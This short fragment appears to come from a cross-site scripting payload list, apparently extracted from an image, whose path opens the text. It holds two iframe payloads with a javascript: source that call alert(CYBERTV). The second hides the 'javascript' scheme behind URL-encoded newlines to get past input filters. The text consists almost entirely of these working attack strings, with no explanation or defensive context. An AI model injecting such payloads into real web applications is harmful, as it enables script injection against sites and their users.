 LINE BREAK
• PAYLOAD: <IFRAME SRC=JAVASCRIPT:ALERT(CYBERTV)">
• PAYLOAD: <IFRAME
SRC="%0AJ%0AA%0AV%0AA%0AS%0AC%0AR%0AI%0AP%0AT%0A%3AALERT(CYBERTV)">